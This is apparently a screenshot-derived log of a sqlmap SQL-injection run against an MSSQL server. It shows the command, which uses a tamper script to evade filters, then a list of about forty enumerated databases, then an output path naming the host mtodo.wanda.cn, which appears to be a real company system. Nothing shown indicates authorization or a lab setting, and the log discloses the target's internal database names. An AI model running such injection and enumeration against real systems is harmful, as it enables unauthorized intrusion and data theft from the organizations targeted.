 sqlmap - sqlmap.py -r D:/sql.txt --delay=5 --dbms MSSQL --dbs -v 3 --tamper space2das...
[*] fxnkdb
[*] gdzcxt
[*] gdzcxt_etl
[*] gdzcxt_mid
[*] IPDB
[*] IpLawCommon
[*] iworkflow
[*] jdzlgl
[*] jtxfpxzx
[*] jyzbgkxt
[*] LawDB
[*] master
[*] MaterialsDB
[*] model
[*] msdb
[*] ProjectTask
[*] quality
[*] repository
[*] sgappdb
[*] SHMKH
[*] SICIDB
[*] SSODB_Log
[*] tempdb
[*] testdb
[*] vendorwebdb
[*] Wanda_Cost_Auditing
[*] Wanda_Cost_Standard
[*] Wanda_TMK
[*] Wanda_TMS
[*] WANDA_TMS_AUDITING
[*] WANDAKPI
[*] WandaShareData
[*] wandatask_zhengshi
[*] WandaTaskDB
[*] wfplatform
[*] WHCBTEST
[*] yxzlgl
[*] zdk
[23:18:58] [INFO] fetched data logged to text files under 'C:\Users\Z\.sqlmap\ou
tput\mtodo.wanda.cn'
[*] shutting down at 23:18:58